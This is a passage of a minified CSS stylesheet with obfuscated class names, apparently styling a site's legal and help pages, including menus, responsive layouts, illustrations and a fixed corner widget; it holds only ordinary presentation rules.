._2ywk #helptranslate {
    display: none
}

._2ywk #helptranslate a {
    color: #39b3ed
}

._2ywk ._2zcy select {
    border: 1px solid rgba(0, 0, 0, .2);
    font-size: 16px;
    margin-top: 24px;
    width: 240px
}

._2ywk ._2zcz {
    padding-bottom: 120px;
    padding-top: 60px
}

._2ywk ._2zc- select {
    font-size: 17px
}

._2ywk ._2zhw {
    height: 48px
}

._2ywk #legal-menu ._2z2q a {
    color: #a7afbb;
    font-size: 13px
}

._2ywk #legal-menu ._2z2q a._2y_a {
    color: #222
}

._2ywk #legal-menu {
    width: 248px
}

@media (max-width: 1095px) {
    ._2ywk #legal-menu {
        margin-bottom: 22px;
        margin-top: 21px;
        width: 100%
    }
    ._2ywk #legal-menu li {
        margin-bottom: 10px !important
    }
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2ywk ._2zhy ._2zhz {
        display: block;
        height: 1px;
        margin-top: -120px;
        padding-bottom: 120px
    }
}

@media (max-width: 767px) {
    ._2ywk ._2zhy ._2zhz {
        display: block;
        height: 1px;
        margin-top: -80px;
        padding-bottom: 80px
    }
}

._2ywk ._2zh- {
    display: block !important
}

@media (max-width: 767px) {
    ._2ywk ._2zi0 ._2yz5 {
        padding-top: 10px
    }
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2ywk ._2zi0 ._2yz5 {
        padding-top: 36px
    }
}

._2ywk ._2zi0 ._2zi1>._2z9m {
    font-size: 16px;
    margin-bottom: 21px
}

._2ywk #legal-menu._2zi2 {
    left: 50%;
    margin-left: 232px;
    padding-left: 12px !important;
    position: fixed;
    top: 76px
}

._2ywk ._2zi4 {
    height: calc(100% - 44px)
}

@media only screen and (max-width: 990px) {
    ._2ywk #legal-menu._2zi2 {
        left: 700px;
        margin-left: 0
    }
}

@media (max-width: 1095px) {
    ._2ywk ._2zi8 {
        display: inline-block
    }
}

._2ywk ._2zif {
    display: block;
    padding: 4px 10px
}

@media (max-width: 1095px) {
    ._2ywk ._2zif {
        background-color: #f5f5f5;
        border-radius: 4px;
        color: #666 !important;
        display: inline-block;
        font-size: 16px;
        margin-right: 10px;
        padding: 6px 10px
    }
}

@media (max-width: 319px) {
    ._2ywk ._2zif {
        font-size: 15px;
        line-height: 20px
    }
}

._2ywk ._2zif._2y_a {
    background-color: #eee;
    border-radius: 4px;
    color: #32373b !important
}

._2ywk ._2zik._2y_a {
    color: #454545 !important
}

._2ywk #legal-menu nav>._2z2n {
    margin-left: -12px
}

._2ywk ._2zil {
    background-color: #f8f8f8;
    border-radius: 4px;
    color: #4b5462;
    margin-bottom: 20px;
    margin-left: -20px;
    padding-bottom: 20px;
    padding-left: 20px;
    padding-right: 20px;
    padding-top: 16px;
    width: 100%
}

._2ywk ._2zin {
    background-color: #fdeeed;
    color: #f26a5f
}

._2ywk ._2zio {
    border-radius: 4px;
    color: #b4b8b7;
    font-size: 15px;
    font-weight: 500;
    margin-bottom: 2px;
    margin-top: 7px
}

._2ywk ._2ziu {
    border-top: 1px solid #e7e7e7;
    margin-top: 42px;
    padding-top: 32px;
    text-align: center
}

._2ywk ._6kll ._6klm ._2yzi,
._2ywk ._2zsa,
._2yz0 ._6kll ._6klm ._2ywk ._2yzi {
    color: #00c2a4;
    font-size: 33px;
    font-weight: 300;
    line-height: 38px;
    margin-bottom: 36px;
    text-align: center
}

._2ywk ._2zc- {
    background-color: #29c1aa;
    height: 100%;
    overflow-x: hidden;
    overflow-y: auto;
    position: fixed;
    right: -100%;
    top: 0;
    transition: right .3s ease-in-out;
    visibility: hidden;
    width: 100%
}

._2ywk ._2zc-._2ziw {
    right: 0;
    visibility: visible
}

._2ywk ._2zix {
    cursor: pointer;
    height: 37px;
    position: absolute;
    right: 9px;
    top: 12px;
    width: 37px
}

._2ywk button._2zix {
    background-color: transparent;
    border: 0;
    padding: 0
}

._2ywk ._2zlb {
    padding-bottom: 90px;
    padding-left: 66px;
    padding-right: 66px;
    padding-top: 54px
}

@media (max-width: 319px) {
    ._2ywk ._2zlb {
        padding-left: 48px;
        padding-right: 32px
    }
}

._2ywk ._2zlc {
    background-image: url(/rsrc.php/yv/r/-r3j-x8ZnM7.svg);
    background-repeat: no-repeat;
    height: 40px;
    left: 12px;
    position: absolute;
    top: 12px;
    width: 40px
}

._2ywk ._2zc- select {
    font-size: 17px
}

@media (max-width: 319px) {
    ._2ywk ._2zlc {
        background-size: auto 28px;
        height: 28px;
        width: 28px
    }
}

._2ywk ._2yze {
    overflow: hidden
}

@media (min-width: 1440px) {
    ._2ywk ._2yze {
        width: 1440px
    }
}

._2ywk ._2zld {
    padding-bottom: 52px;
    padding-top: 58px;
    position: relative;
    text-align: center;
    vertical-align: middle
}

@media (min-width: 768px) {
    ._2ywk ._2zld {
        margin-bottom: 24px;
        width: calc(49.9% - 10px)
    }
}

._2ywk ._2zld a {
    color: #39b3ed
}

@media (max-width: 319px) {
    ._2ywk ._2zld {
        padding-top: 32px
    }
}

@media (max-width: 767px) {
    ._2ywk ._2zly {
        padding-left: 8%;
        padding-right: 8%
    }
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2ywk ._2zly {
        margin-left: 9%;
        margin-right: 9%
    }
}

@media (min-width: 1096px) {
    ._2ywk ._2zly {
        margin-left: 12%;
        margin-right: 12%
    }
}

@media (max-width: 319px) {
    ._2ywk ._2zly {
        padding-left: 20px;
        padding-right: 20px
    }
}

._2ywk ._2zlz {
    color: rgba(0, 0, 0, .5);
    font-size: 12px;
    font-weight: 500;
    letter-spacing: .15em;
    line-height: 17px;
    margin-bottom: 7px;
    text-transform: uppercase
}

@media (max-width: 319px) {
    ._2ywk ._2zlz {
        letter-spacing: .05em
    }
}

._2ywk ._2zl- {
    font-size: 25px;
    font-weight: 300;
    letter-spacing: .05em;
    line-height: 29px;
    margin-bottom: 25px
}

@media (max-width: 319px) {
    ._2ywk ._2zl- {
        font-size: 23px;
        line-height: 28px;
        margin-bottom: 18px
    }
}

._2ywk ._2zl_ {
    font-size: 15px;
    line-height: 21px;
    margin-bottom: 50px
}

@media (max-width: 319px) {
    ._2ywk ._2zl_ {
        line-height: 20px;
        margin-bottom: 24px
    }
}

._2ywk ._2zm0 {
    color: rgba(0, 0, 0, .3);
    font-size: 13px;
    line-height: 18px;
    margin: 0 auto;
    margin-top: 30px
}

._2ywk ._2zm1 ._2zm2 {
    margin: 0 auto
}

._2ywk ._2zm6 {
    position: relative
}

._2ywk ._2zm8 {
    color: #a0b5b8;
    display: block;
    font-size: 13px;
    font-weight: 500;
    letter-spacing: .6px;
    overflow: hidden;
    position: absolute;
    text-align: center;
    text-overflow: ellipsis;
    text-transform: uppercase
}

@media (max-width: 319px) {
    ._2ywk ._2zm8 {
        font-size: 11px
    }
}

._2ywk ._2zm9 {
    left: 122px;
    top: 127px;
    width: 140px
}

@media (max-width: 319px) {
    ._2ywk ._2zm9 {
        left: 101px;
        top: 101px;
        width: 100px
    }
}

._2ywk ._2zma {
    left: -2px;
    top: 176px;
    width: 120px
}

@media (max-width: 319px) {
    ._2ywk ._2zma {
        left: 2px;
        top: 140px;
        width: 90px
    }
}

._2ywk ._2zmb {
    left: 92px;
    top: 284px;
    width: 160px
}

@media (max-width: 319px) {
    ._2ywk ._2zmb {
        left: 75px;
        top: 224px;
        width: 124px
    }
}

._2ywk ._2zmc {
    padding-bottom: 34px
}

@media (min-width: 768px) {
    ._2ywk ._2zmc {
        float: left;
        margin-right: 20px
    }
}

._2ywk ._2zmd ._2zm1 {
    background-image: url(/rsrc.php/v3/yi/r/faBp1N-tAZL.png);
    background-repeat: no-repeat;
    background-size: 250px 295px;
    height: 293px;
    margin: 0 auto;
    margin-bottom: 42px;
    width: 250px
}

@media (max-width: 319px) {
    ._2ywk ._2zmd ._2zm1 {
        background-size: contain;
        height: 234px;
        margin-bottom: 0;
        width: 200px
    }
}

@media (min-width: 768px) {
    ._2ywk ._2zmd {
        float: right
    }
}

._2ywk ._2zme {
    padding-bottom: 0
}

._2ywk ._2zme ._2zm1 {
    background-image: url(/rsrc.php/v3/y7/r/8-rusTJ_j92.png);
    background-position-x: 20px;
    background-position-y: 50%;
    background-repeat: no-repeat;
    background-size: auto 386px;
    height: 386px;
    width: 100%
}

@media (min-width: 400px) {
    ._2ywk ._2zme ._2zm1 {
        background-position-x: 50px
    }
}

@media (min-width: 500px) {
    ._2ywk ._2zme ._2zm1 {
        background-position-x: 70px
    }
}

@media (min-width: 570px) {
    ._2ywk ._2zme ._2zm1 {
        background-position-x: 100%
    }
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2ywk ._2zme ._2zm1 {
        background-position-x: 30px
    }
}

@media (min-width: 1096px) {
    ._2ywk ._2zme ._2zm1 {
        background-position-x: 100%
    }
}

@media (max-width: 319px) {
    ._2ywk ._2zme ._2zm1 {
        background-size: auto 196px;
        height: 196px
    }
}

@media (min-width: 768px) {
    ._2ywk ._2zme {
        float: right
    }
}

._2ywk ._2zmf {
    padding-bottom: 330px;
    vertical-align: top
}

._2ywk ._2zmf ._2zl_ {
    margin-bottom: 30px
}

._2ywk ._2zmf ._2zm1 {
    background-image: url(/rsrc.php/v3/yn/r/Oqn8T0sZk22.png);
    background-position: 50% 0%;
    background-repeat: no-repeat;
    bottom: 0;
    left: 0;
    position: absolute;
    width: 100%
}

@media (max-width: 767px) {
    ._2ywk ._2zmf ._2zm1 {
        background-size: auto 300px;
        height: 300px
    }
}

@media (min-width: 768px) {
    ._2ywk ._2zmf ._2zm1 {
        background-size: auto 319px;
        height: 320px
    }
}

@media (max-width: 319px) {
    ._2ywk ._2zmf ._2zm1 {
        background-size: auto 200px;
        height: 200px
    }
}

@media (min-width: 768px) {
    ._2ywk ._2zmf {
        float: left
    }
}

@media (max-width: 319px) {
    ._2ywk ._2zmf {
        padding-bottom: 210px
    }
}

._2ywk ._2zmg {
    padding-bottom: 70px;
    padding-top: 40px
}

._2ywk ._2zmg ._2zl_ {
    margin-bottom: 0
}

._2ywk ._2zmg ._2zm1 {
    height: 272px;
    margin-bottom: 28px;
    margin-left: auto;
    margin-right: auto;
    width: 272px
}

@media (max-width: 319px) {
    ._2ywk ._2zmg ._2zm1 {
        height: 200px;
        width: 200px
    }
}

._2ywk ._2zmg ._2zmh {
    height: 350px;
    transform: scale(.78);
    transform-origin: top left;
    width: 350px
}

@media (max-width: 319px) {
    ._2ywk ._2zmg ._2zmh {
        transform: scale(.57)
    }
}

@media (min-width: 768px) {
    ._2ywk ._2zmg {
        float: right
    }
}

@media (max-width: 319px) {
    ._2ywk ._2zmg {
        padding-bottom: 40px;
        padding-top: 28px
    }
}

._2ywk ._2zmm {
    padding-bottom: 70px;
    padding-top: 0
}

._2ywk ._2zmm ._2zl_ {
    margin-bottom: 0
}

._2ywk ._2zmm ._2zm1 {
    background-image: url(/rsrc.php/v3/y3/r/zkqpBH18EIE.png);
    background-position: 50% 0%;
    background-repeat: no-repeat;
    background-size: auto 271px;
    height: 271px;
    margin-bottom: 44px;
    width: 100%
}

@media (max-width: 319px) {
    ._2ywk ._2zmm ._2zm1 {
        background-size: auto 200px;
        height: 200px;
        margin-bottom: 24px
    }
}

@media (min-width: 768px) {
    ._2ywk ._2zmm {
        float: left;
        margin-right: 20px;
        min-height: 540px
    }
}

@media (max-width: 319px) {
    ._2ywk ._2zmm {
        padding-bottom: 40px
    }
}

._2ywk ._2zmn {
    padding-bottom: 70px;
    padding-top: 0
}

._2ywk ._2zmn ._2zl_ {
    margin-bottom: 0
}

._2ywk ._2zmn ._2zm1 {
    background-image: url(/rsrc.php/v3/yk/r/IoWJUd17D5a.png);
    background-position: 50% 0%;
    background-repeat: no-repeat;
    background-size: contain;
    height: 253px;
    margin-bottom: 44px;
    width: 100%
}

@media (max-width: 319px) {
    ._2ywk ._2zmn ._2zm1 {
        height: 170px;
        margin-bottom: 24px
    }
}

@media (min-width: 768px) {
    ._2ywk ._2zmn {
        float: right;
        margin-bottom: 0;
        min-height: 520px
    }
}

@media (max-width: 319px) {
    ._2ywk ._2zmn {
        padding-bottom: 40px
    }
}

._2ywk ._2zmo {
    padding-bottom: 0
}

._2ywk ._2zmo ._2zm1 {
    background-image: url(/rsrc.php/v3/yw/r/JGIYCMK29cR.png);
    background-position: 50% 100%;
    background-repeat: no-repeat;
    background-size: contain;
    height: 202px;
    width: 100%
}

@media (min-width: 768px) {
    ._2ywk ._2zmo {
        float: left;
        margin-bottom: -30px;
        margin-right: 20px;
        min-height: 410px
    }
}

._2ywk ._6l-0 {
    display: table;
    margin-left: auto;
    margin-right: auto;
    min-width: 70%
}

@media (max-width: 767px) {
    ._2ywk ._6l-0 {
        display: block
    }
}

._2ywk ._6l-0 ._2z38 {
    background-position: 50% 50%;
    background-repeat: no-repeat;
    background-size: cover;
    height: 150px;
    margin-bottom: 25px;
    width: 150px
}

@media (max-width: 1095px) {
    ._2ywk ._6l-0 ._2z38 {
        height: 118px;
        width: 118px
    }
}

@media (max-width: 767px) {
    ._2ywk ._6l-0 ._2z38 {
        margin-bottom: 12px
    }
}

._2ywk ._6l-0 ._6l-1 {
    font-size: 18px;
    font-weight: 300;
    line-height: 25px
}

@media (max-width: 767px) {
    ._2ywk ._6l-0 ._6l-1 {
        font-size: 16px;
        font-weight: 400
    }
}

._2ywk ._6l-0 ._6l-1._6l-2 a {
    color: inherit;
    cursor: not-allowed
}

._2ywk ._6l-0 ._6l-1 p {
    text-align: center
}

._2ywk ._6l-0 ._6l-3 {
    display: table-cell;
    padding-left: 12px;
    padding-right: 6px;
    width: 50%
}

@media (max-width: 767px) {
    ._2ywk ._6l-0 ._6l-3 {
        display: block;
        margin-bottom: 50px;
        margin-left: auto;
        margin-right: auto;
        padding-left: 12px;
        padding-right: 12px;
        width: auto
    }
}

._2ywk ._6l-0 ._6l-4 {
    display: table-cell;
    padding-left: 6px;
    padding-right: 12px;
    width: 50%
}

@media (max-width: 767px) {
    ._2ywk ._6l-0 ._6l-4 {
        display: block;
        margin-left: auto;
        margin-right: auto;
        padding-left: 12px;
        padding-right: 12px;
        width: auto
    }
}

._2ywk ._2zmp {
    background-color: #faf7eb
}

._2ywk ._2zmq {
    background-color: #d0e9ea
}

._2ywk ._2zmu,
._2ywk ._85ke {
    background-color: #edf8f5
}

._2ywk ._2zmv {
    background-color: #f4f9fc
}

._2ywk ._6l-5 {
    background-color: #c0d9dc
}

._2ywk ._2zm2 {
    background-repeat: no-repeat;
    background-size: contain;
    position: relative
}

@media (min-width: 1096px) {
    ._2ywk ._2zm2 {
        background-image: url(/rsrc.php/v3/yL/r/JPLgnsnIOEq.png);
        height: 599px;
        width: 318px
    }
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2ywk ._2zm2 {
        background-image: url(/rsrc.php/v3/yU/r/aIUMc-wmaFw.png);
        height: 554px;
        margin: 0 auto;
        width: 308px
    }
}

@media (max-width: 767px) {
    ._2ywk ._2zm2 {
        background-image: url(/rsrc.php/v3/yU/r/aIUMc-wmaFw.png);
        height: 554px;
        margin: 0 auto;
        width: 308px
    }
}

@media (max-width: 319px) {
    ._2ywk ._2zm2 {
        height: 398px;
        margin: 0 auto;
        width: 221px
    }
}

._2ywk ._2zmw {
    position: absolute
}

@media (min-width: 768px) {
    ._2ywk ._2zmw {
        height: 406px;
        left: 15px;
        top: 113px;
        width: 285px
    }
}

@media (max-width: 767px) {
    ._2ywk ._2zmw {
        left: 28px;
        overflow: hidden;
        top: 107px;
        transform: scale(.8772);
        transform-origin: 0 0
    }
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2ywk ._2zmw {
        left: 28px;
        overflow: hidden;
        top: 107px;
        transform: scale(.8772);
        transform-origin: 0 0
    }
}

@media (max-width: 767px) {
    ._2ywk ._2zmx ._2zmy {
        padding-left: 35px;
        padding-right: 35px;
        padding-top: 10px
    }
    ._2ywk ._2zmx ._2zmz {
        font-size: 25px;
        font-weight: 300;
        letter-spacing: .04px;
        line-height: 31px;
        margin-bottom: 15px
    }
}

@media (max-width: 767px) and (max-width: 767px) {
    ._2ywk ._2zmx ._2zmz {
        color: #fff
    }
}

@media (max-width: 767px) {
    ._2ywk ._2zmx ._2zm_ {
        height: 360px;
        margin-bottom: 0;
        overflow: hidden
    }
    ._2ywk ._2zmx ._2zi1 {
        font-size: 16px;
        line-height: 22px;
        margin-bottom: 40px
    }
    ._2ywk ._2zmx ._2zn8 {
        bottom: -50px;
        box-sizing: border-box;
        color: rgba(0, 0, 0, .42);
        font-size: 13px;
        left: 0;
        line-height: 17px;
        padding-left: 35px;
        padding-right: 35px;
        position: absolute;
        text-align: center;
        width: 100%;
        z-index: 100
    }
    ._2ywk ._2zmx ._2zn9 {
        cursor: pointer;
        display: inline-block;
        margin-bottom: 40px
    }
    ._2ywk ._2zmx ._2z2g {
        display: none
    }
}

@media (min-width: 768px) {
    ._2ywk ._2zmx {
        display: table-row
    }
    ._2ywk ._2zmx ._2zmy {
        display: table-cell;
        padding-right: 40px;
        vertical-align: middle
    }
    ._2ywk ._2zmx ._2zm_ {
        display: table-cell;
        vertical-align: middle
    }
    ._2ywk ._2zmx ._2zmz {
        font-size: 34px;
        font-weight: 300;
        line-height: 35px;
        margin-bottom: 24px
    }
    ._2ywk ._2zmx ._2zi1 {
        font-size: 17px;
        line-height: 26px;
        margin-bottom: 12px;
        opacity: .78
    }
    ._2ywk ._2zmx ._2zna,
    ._2ywk ._2zmx ._2z07 {
        display: none
    }
    ._2ywk ._2zmx ._2zn8 {
        font-size: 13px;
        line-height: 18px;
        margin-bottom: 24px;
        opacity: .3
    }
}

@media (min-width: 1096px) {
    ._2ywk ._2znb ._2zmy {
        padding-right: 120px
    }
}

@media (max-width: 319px) {
    ._2ywk ._2zmx ._2zmy {
        padding-left: 20px;
        padding-right: 20px;
        padding-top: 10px
    }
    ._2ywk ._2zmx ._2zmz {
        font-size: 23px;
        line-height: 28px
    }
    ._2ywk ._2zmx ._2zi1 {
        font-size: 16px;
        line-height: 20px;
        margin-bottom: 24px
    }
    ._2ywk ._2zmx ._2zn9 {
        margin-bottom: 28px
    }
}

@media (max-width: 767px) {
    ._2ywk ._2yzf {
        background-color: #1ebea5;
        color: #fff;
        text-align: center
    }
}

@media (min-width: 768px) {
    ._2ywk ._2yzf {
        padding-bottom: 66px;
        padding-top: 66px;
        width: 630px
    }
}

@media (min-width: 1096px) {
    ._2ywk ._2yzf {
        width: 788px
    }
}

@media (max-width: 767px) {
    ._2ywk ._2yz- ._2zmf {
        padding-top: 120px
    }
}

._2ywk ._2yz- a._2zld {
    color: inherit
}

@media (max-width: 767px) {
    ._2ywk ._2yz- a._2zld {
        display: block
    }
}

._2ywk ._2znc {
    padding-bottom: 364px;
    vertical-align: top
}

@media (max-width: 767px) {
    ._2ywk ._2znc {
        padding-bottom: 332px
    }
}

@media (max-width: 319px) {
    ._2ywk ._2znc {
        padding-bottom: 262px
    }
}

._2ywk ._2znc ._2zm1 {
    background-image: url(/rsrc.php/v3/yJ/r/C5rSksmNVbe.png);
    background-position: 50% 0%;
    background-repeat: no-repeat;
    bottom: 0;
    height: 354px;
    left: 0;
    position: absolute;
    width: 100%
}

@media (min-width: 768px) {
    ._2ywk ._2znc ._2zm1 {
        background-size: auto 482px
    }
}

@media (max-width: 767px) {
    ._2ywk ._2znc ._2zm1 {
        background-size: auto 444px;
        height: 324px
    }
}

@media (max-width: 319px) {
    ._2ywk ._2znc ._2zm1 {
        background-size: auto 313px;
        height: 228px
    }
}

._2ywk ._7yko ._2z2g {
    margin-bottom: 45px;
    margin-top: 45px
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2ywk ._7yko ._2z2g {
        text-align: center
    }
}

@media (max-width: 767px) {
    ._2ywk ._7yko ._2z2g {
        text-align: center
    }
}

@media (max-width: 319px) {
    ._2ywk ._7yko ._2z2g {
        margin-bottom: 32px;
        margin-top: 32px
    }
}

._2ywk ._7yko hr {
    background: none;
    border: none;
    border-bottom: 1px solid #e7e7e7;
    margin-bottom: 32px
}

._2ywk ._7yko ._7ykp {
    background-color: #f8f9fa
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2ywk ._7yko ._7ykp {
        height: 228px
    }
}

@media (max-width: 767px) {
    ._2ywk ._7yko ._7ykp {
        height: 142px
    }
}

._2ywk ._7yko ._7ykp ._2zs9 {
    background-image: url(/rsrc.php/v1/yx/r/E3JNSE8ZyYG.jpg);
    background-size: auto 368px;
    height: 368px
}

@media (-webkit-min-device-pixel-ratio: 2),
(min-resolution: 192dpi) {
    ._2ywk ._7yko ._7ykp ._2zs9 {
        background-image: url(/rsrc.php/v1/yI/r/2P5WRIo-ISD.jpg)
    }
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2ywk ._7yko ._7ykp ._2zs9 {
        background-size: cover;
        height: 228px
    }
}

@media (max-width: 767px) {
    ._2ywk ._7yko ._7ykp ._2zs9 {
        background-size: cover;
        height: 142px
    }
}

@media (max-width: 767px) {
    ._2ywk ._7yko._7yks ._2yzc,
    ._2ywk ._7yko._7yiv ._2yzc {
        padding-right: 0
    }
    ._2ywk ._7yko._7yks ._2yzp,
    ._2ywk ._7yko._7yiv ._2yzp {
        padding-bottom: 68px;
        padding-top: 28px
    }
}

@media (max-width: 767px) {
    ._2ywk ._7yko ._1hg7,
    ._2ywk ._7yko ._2yzv {
        padding-right: 24px
    }
}

@media (max-width: 319px) {
    ._2ywk ._7yko ._1hg7,
    ._2ywk ._7yko ._2yzv {
        padding-right: 0
    }
}

._2ywk ._7yko._7yks ._2yzc {
    padding-right: 16px
}

@media (min-width: 768px) {
    ._2ywk ._7yko._7yiw h2 {
        padding-bottom: 18px
    }
}

@media (max-width: 767px) {
    ._2ywk ._7yko._7yiw h2 {
        padding-bottom: 8px
    }
}

@media (max-width: 767px) {
    ._2ywk ._2zi0 ._2yz5 {
        padding-top: 10px
    }
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2ywk ._2zi0 ._2yz5 {
        padding-top: 36px
    }
}

._2ywk ._2zi0 ._2zi1>._2z9m {
    font-size: 16px;
    margin-bottom: 21px
}

._2ywk ._2zi0 a._1c44 {
    border: 0;
    box-sizing: border-box;
    display: block;
    height: 0;
    outline: none;
    pointer-events: none;
    position: relative;
    text-decoration: none
}

@media (min-width: 1096px) {
    ._2ywk ._2zi0 a._1c44 {
        margin-top: -121px;
        padding-top: 121px
    }
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2ywk ._2zi0 a._1c44 {
        margin-top: -104px;
        padding-top: 104px
    }
}

@media (max-width: 767px) {
    ._2ywk ._2zi0 a._1c44 {
        margin-top: -91px;
        padding-top: 91px
    }
}

._2ywk ._2zi0 ._-pk ._2z9m {
    font-size: 16px;
    margin-bottom: 21px;
    margin-top: 26px
}

._2ywk ._2zi0 ._-pk ol[type='a'] {
    list-style-type: lower-alpha
}

._2ywk ._2zi0 ._-pk ol[type='i'] {
    list-style-type: lower-roman
}

._2ywk ._2zi0 ._-pk ol[type='1'] {
    list-style-type: decimal
}

._2ywk ._2zi0 ._-pk ol:not([type]) {
    list-style-type: disc
}

._2ywk ._2zne {
    line-height: normal;
    list-style-type: none
}

._2ywk ._2znf {
    margin-bottom: 6px
}

@media (max-width: 319px) {
    ._2ywk ._2znf {
        margin-bottom: 3px
    }
}

@media (min-width: 768px) {
    ._2ywk ._2zng {
        font-size: 19px;
        line-height: 30px
    }
}

@media (max-width: 767px) {
    ._2ywk ._2zng {
        font-size: 16px;
        line-height: 21px
    }
}

@media (max-width: 767px) {
    ._2ywk ._2zng ._2znf {
        border-bottom: 1px solid #dfdfdf;
        margin-bottom: 0
    }
    ._2ywk ._2zng ._2znf:last-child {
        border-bottom: none
    }
}

@media (min-width: 768px) {
    ._2ywk ._2zng ._2zob {
        color: #1cb39b
    }
}

@media (max-width: 767px) {
    ._2ywk ._2zng ._2zob {
        color: #1d2129;
        display: block;
        padding-bottom: 13px;
        padding-left: 2px;
        padding-right: 24px;
        padding-top: 12px
    }
}

@media (min-width: 768px) {
    ._2ywk ._2zox ._2znf {
        margin-bottom: 12px
    }
    ._2ywk ._2zox ._2zob {
        color: #5b5f62
    }
}

@media (max-width: 767px) {
    ._2ywk ._2zox ._2znf {
        border-bottom: 1px solid #dfdfdf;
        margin-bottom: 0
    }
    ._2ywk ._2zox ._2znf:last-child {
        border-bottom: none
    }
    ._2ywk ._2zox ._2zob {
        color: #1d2129;
        display: block;
        padding-bottom: 13px;
        padding-left: 2px;
        padding-right: 2px;
        padding-top: 12px
    }
}

._2ywk ._2zoy,
._2ywk ._2znf:last-child {
    margin-bottom: 0 !important
}

@media (max-width: 767px) {
    ._2ywk ._2zne._2zoz {
        margin-bottom: 72px
    }
}

._2ywk ._2zne._2zoz ._2zob {
    color: #fff
}

@media (max-width: 767px) {
    ._2ywk ._2zne._2zoz ._2zob {
        display: block;
        padding-bottom: 8px;
        padding-top: 8px
    }
}

@media (max-width: 319px) {
    ._2ywk ._2zne._2zoz ._2zob {
        padding-bottom: 3px;
        padding-top: 3px
    }
}

._2ywk ._2zo- {
    display: inline-block;
    height: 1em
}

._2ywk ._2z2n {
    list-style-type: none
}

._2ywk ._2zo_ ._2zp6 {
    border-bottom: 1px solid rgba(255, 255, 255, .2);
    font-size: 17px;
    font-weight: 500;
    line-height: 24px
}

._2ywk ._2zo_ ._2zp7 {
    display: block;
    padding-bottom: 15px;
    padding-top: 15px
}

@media (max-width: 319px) {
    ._2ywk ._2zo_ ._2zp7 {
        padding-bottom: 8px;
        padding-top: 8px
    }
}

._2ywk ._2zo_ ._2zp9 {
    border-bottom: none;
    padding-top: 42px
}

._2ywk ._2ziu {
    border-top: 1px solid #e7e7e7;
    margin-top: 42px;
    padding-top: 32px;
    text-align: center
}

@media (max-width: 319px) {
    ._2ywk ._2ziu {
        margin-top: 24px;
        padding-top: 24px
    }
}

._2ywk ._6rg5 {
    border-top: 1px solid #e7e7e7;
    padding-top: 32px;
    text-align: center
}

._2ywk ._6-22 {
    border-top: 1px solid #e7e7e7
}

@media (max-width: 767px) {
    ._2ywk ._6-22 {
        text-align: center
    }
}

._2ywk ._6-22 ._6rff {
    position: relative
}

@media (max-width: 767px) {
    ._2ywk ._6-22 ._6rff {
        position: static
    }
    ._2ywk ._6-22 ._6rff ._6rfg {
        display: block;
        margin-bottom: 16px
    }
}

@media (max-width: 767px) {
    ._2ywk ._6-22 ._6rfh ._6rfg {
        margin-bottom: 16px
    }
}

._2ywk ._6-22 ._6rfg {
    color: #7c7f81;
    font-size: 16px;
    margin-bottom: 28px;
    margin-top: 28px
}

._2ywk ._6-22 ._6rfi {
    position: absolute;
    right: 0%;
    top: 50%;
    transform: translateY(-50%)
}

@media (max-width: 767px) {
    ._2ywk ._6-22 ._6rfi {
        display: block;
        margin-bottom: 28px;
        position: unset;
        right: unset;
        top: unset;
        transform: none
    }
}

._2ywk ._6-22 ._6rfi ._2y_c:first-child {
    margin-right: 16px
}

._2ywk ._6-22 ._6rfj li:nth-child(n+2) {
    margin-top: 10px
}

._2ywk ._6-22 ._6rfj:last-child {
    margin-bottom: 28px
}

._2ywk ._6-22 ._6rfj ul {
    list-style-type: none
}

@media (max-width: 767px) {
    ._2ywk ._6-22 ._6rfj ._2y_c {
        display: block
    }
}

._2ywk ._6-22 ._6rfk {
    text-transform: none
}

@media print {
    ._2ywk ._6-22 {
        display: none
    }
}

._2ywk ._2zpb {
    padding: 30px
}

._2ywk ._2zpc {
    font-size: 17px;
    font-weight: 500;
    line-height: normal;
    margin-bottom: 8px
}

._2ywk ._2zpd {
    font-size: 15px;
    line-height: normal
}

._2ywk ._2zpe a[name] {
    display: block;
    height: 0;
    position: relative;
    top: -110px
}

._2ywk ._2y_d label,
._2ywk ._2y_d input,
._2ywk ._2y_d button {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen, Ubuntu, Cantarell, "Open Sans", "Helvetica Neue", sans-serif
}

._2ywk ._8z0d {
    border-left: 2px solid #77d7c8;
    border-radius: 10px 10px 0 0;
    border-right: 2px solid #77d7c8;
    border-top: 2px solid #77d7c8;
    bottom: 0;
    padding: 8px;
    position: fixed;
    right: 4%;
    width: 200px;
    z-index: 2000
}

._2ywk ._8z0d>i:first-of-type {
    color: #77d7c8;
    cursor: pointer;
    position: absolute;
    right: 3px;
    top: 3px
}

._2ywk ._8z0d>select {
    background-color: #01e675;
    border-color: #01e675;
    border-radius: 10px 0 0 10px;
    color: #fff !important;
    font-weight: 500;
    height: 24px;
    letter-spacing: .071em;
    padding: 7px;
    text-align: center;
    text-transform: uppercase;
    white-space: nowrap;
    width: 100%
}

._2ywk ._8z0d>h4 {
    color: rgba(0, 0, 0, .5);
    font-size: 12px;
    font-weight: 500;
    letter-spacing: .15em;
    line-height: 17px;
    margin-top: 7px;
    text-transform: uppercase
}

._2ywk ._8z0d>h4:first-of-type {
    margin-top: -5px
}

._2ywk ._8z0d>._8z0e {
    display: flex
}

._2ywk ._8z0d>._8z0e>a {
    cursor: pointer;
    display: inline;
    font-size: 12px;
    height: 10px;
    line-height: 10px;
    padding: 7px;
    text-align: center;
    width: 50%
}

._2ywk ._8z0d>._8z0e>a:first-of-type {
    border-radius: 10px 0 0 10px
}

._2ywk ._8z0d>._8z0e>a:last-of-type {
    border-radius: 0 10px 10px 0
}

._2ywk ._8z0d>small {
    color: rgba(0, 0, 0, .5);
    font-size: 10px;
    text-align: center;
    text-transform: uppercase
}

._2ywk ._8z0d>small>a {
    color: #00f;
    font-size: 9px
}

._2ywk ._8z0f {
    border-left: 2px solid #77d7c8;
    border-radius: 10px 10px 0 0;
    border-right: 2px solid #77d7c8;
    border-top: 2px solid #77d7c8;
    bottom: 0;
    cursor: pointer;
    padding: 5px;
    position: fixed;
    right: 4%;
